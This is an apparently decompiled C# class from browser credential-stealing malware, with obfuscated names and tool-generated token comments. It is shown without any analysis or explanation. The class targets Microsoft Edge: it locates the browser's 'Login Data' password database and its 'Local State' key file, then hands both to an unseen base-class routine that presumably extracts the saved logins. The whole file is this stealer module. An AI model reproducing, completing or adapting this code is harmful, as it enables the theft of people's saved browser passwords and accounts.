 GClass18 × ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000027 RID: 39
6 public class GClass18 : GClass15
7 {
8 // Token: 0x17000017 RID: 23
9 // (get) Token: 0x06000093 RID: 147 RVA: 0x00018DAE File Offset: 0x00016FAE
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Microsoft Edge";
15 }
16 }
17
18 // Token: 0x06000094 RID: 148 RVA: 0x00050528 File Offset: 0x0004E728
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Microsoft\\Edge\\User Data\\Default\\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Microsoft\\Edge\\User Data\\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35